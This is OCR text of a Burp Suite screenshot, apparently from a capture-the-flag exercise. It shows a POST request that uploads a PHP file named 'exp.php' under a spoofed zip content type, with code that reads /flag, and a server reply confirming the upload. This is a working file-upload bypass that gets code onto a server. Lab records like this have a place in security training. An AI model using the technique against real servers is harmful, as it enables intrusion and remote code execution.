 Burp Suite Community Edition Burp Project Intruder Repeater View Help 0KB/s 0KB/s CPU 27% RAM 74% 4.9W 19° 0rpm 79% A 2月6日 周二 02:12:20
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://101.32.220.189:31894 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31894
3 Content-Length: 227
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXtFpbYWKTKjKQM7T
6 Accept: */*
7 Origin: http://101.32.220.189:31894
8 Referer: http://101.32.220.189:31894/?action=upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryXtFpbYWKTKjKQM7T
14 Content-Disposition: form-data; name="file"; filename="exp.php"
15 Content-Type: application/zip
16
17 <?php
18 echo file_get_contents('/flag');
19 ?>
20 ------WebKitFormBoundaryXtFpbYWKTKjKQM7T--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 05 Feb 2024 18:11:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 110
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31894\/uploads\/exp.php"}
Search 0 highlights
Inspector
Selection 3 (0x3)
Selected text
php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 294 bytes | 58 millis
Event log All issues Memory: 109.6MB
2月
6
$
1